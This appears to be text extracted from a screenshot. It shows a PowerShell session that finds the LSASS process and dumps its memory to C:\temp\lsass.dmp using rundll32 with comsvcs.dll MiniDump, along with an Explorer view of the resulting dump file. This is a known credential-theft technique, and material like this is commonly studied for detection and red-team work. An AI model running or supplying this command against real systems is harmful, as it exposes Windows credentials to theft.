 are View
This PC Local Disk (C:) temp Search temp
Name Date modified Type Size
lsass.dmp 9/8/2019 2:20 PM Memory Dump File 47,065 KB
Administrator: Windows PowerShell
PS C:\WINDOWS\system32> Get-Process lsass
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1441 30 6928 47060 86.64 624 0 lsass
PS C:\WINDOWS\system32> .\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 624 C:\temp\lsass.dmp full
PS C:\WINDOWS\system32>